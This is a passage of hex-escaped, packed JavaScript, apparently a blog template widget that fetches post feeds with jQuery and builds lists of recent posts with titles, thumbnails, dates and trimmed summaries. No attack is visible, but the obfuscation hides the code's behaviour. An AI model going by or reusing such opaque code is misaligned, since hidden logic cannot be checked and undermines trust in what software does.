39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x67\x5d\x2b\x75\x2b\x61\x5b\x35\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x52\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x38\x6f\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x38\x7a\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x6d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x67\x5d\x2b\x75\x2b\x61\x5b\x35\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x52\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x69\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x